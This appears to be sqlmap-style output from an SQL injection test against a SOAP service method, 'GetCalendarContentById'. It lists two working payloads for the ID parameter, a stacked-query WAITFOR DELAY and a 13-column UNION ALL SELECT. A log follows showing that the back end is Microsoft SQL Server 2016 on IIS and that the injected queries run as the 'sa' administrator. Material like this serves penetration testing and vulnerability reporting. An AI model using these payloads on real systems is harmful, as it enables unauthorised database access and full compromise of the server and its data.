 ---
Parameter: SOAP tem:ID ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetCalendarContentById>
         <!--type: string-->
         <tem:ID>1';WAITFOR DELAY '0:0:5'--</tem:ID>
      </tem:GetCalendarContentById>
   </soapenv:Body>
</soapenv:Envelope>

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetCalendarContentById>
         <!--type: string-->
         <tem:ID>1' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(103)+CHAR(80)+CHAR(85)+CHAR(99)+CHAR(75)+CHAR(83)+CHAR(67)+CHAR(108)+CHAR(10
5)+CHAR(118)+CHAR(105)+CHAR(101)+CHAR(109)+CHAR(120)+CHAR(107)+CHAR(113)+CHAR(68)+CHAR(113)+CHAR(82)+CHAR(66)+CHAR(102)+CHAR(110)+CHAR(119)+CHAR(99)+CHAR(101)+CHAR(86)+
CHAR(111)+CHAR(86)+CHAR(114)+CHAR(70)+CHAR(115)+CHAR(66)+CHAR(81)+CHAR(81)+CHAR(104)+CHAR(121)+CHAR(100)+CHAR(116)+CHAR(82)+CHAR(88)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(
113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- YCVU</tem:ID>
      </tem:GetCalendarContentById>
   </soapenv:Body>
</soapenv:Envelope>
---
[11:59:14] [INFO] testing Microsoft SQL Server
[11:59:14] [INFO] confirming Microsoft SQL Server
[11:59:14] [INFO] 数据库类型是： Microsoft SQL Server
web server operating system: Windows 2019 or 2016 or 10
web开发语言和中间件是：ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2016
[11:59:14] [INFO] fetching current user
current user: 'sa'